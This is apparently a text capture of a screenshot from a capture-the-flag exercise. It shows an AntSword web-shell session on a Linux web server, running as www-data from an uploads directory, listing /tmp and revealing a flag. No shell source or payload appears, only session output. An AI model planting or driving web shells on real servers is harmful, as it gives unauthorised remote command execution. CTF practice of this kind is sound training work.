 AntSword
>_ 62.234.60.232
(*) Infomations
Current Path: /var/www/html/uploads
Drive   List: /
System  Info: Linux b6acf9eed76d 5.4.119-20.0009.21.spr #1 SMP Mon Jul 24 17:12:59 CST 2023 x86_64
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/www/html/uploads) $ ls /tmp
/bin/sh: 1: cd: can't cd to /var/www/html/uploads
flag-{bmh36bde14d-9146-4201-baee-a34e24bbdfff}
(www-data:/var/www/html) $